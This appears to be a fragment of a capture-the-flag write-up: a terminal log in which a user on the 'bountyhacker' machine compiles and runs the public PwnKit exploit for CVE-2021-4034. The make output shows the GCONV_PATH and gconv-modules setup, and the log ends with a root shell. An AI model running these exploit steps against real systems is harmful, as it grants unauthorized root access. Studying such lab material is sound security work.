 mkae: command not found
[lin@bountyhacker:~/Desktop/10.2.21.141:8000/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
[lin@bountyhacker:~/Desktop/10.2.21.141:8000/CVE-2021-4034$ ./cve-2021-4034
[# whoami
root